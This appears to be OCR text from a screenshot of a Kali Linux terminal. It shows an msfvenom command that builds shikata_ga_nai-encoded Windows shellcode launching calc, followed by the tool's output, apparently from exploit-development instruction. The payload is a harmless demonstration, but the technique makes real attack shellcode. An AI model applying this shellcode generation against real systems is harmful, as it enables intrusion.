 1 2 3 4
16:57
kali@kali: ~/Desktop
File Actions Edit View Help
Trash
File System
Home
1
10
101
1010
sc.bin
(kali㉿kali)-[~/Desktop]
$ msfvenom -f raw -p windows/exec cmd=calc exitfunc=process --bad-chars '\x00' -o sc.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 216 (iteration=0)
x86/shikata_ga_nai chosen with final size 216
Payload size: 216 bytes
Saved as: sc.bin
(kali㉿kali)-[~/Desktop]
$
KALI LINUX
"the quieter you become, the more you are able to hear"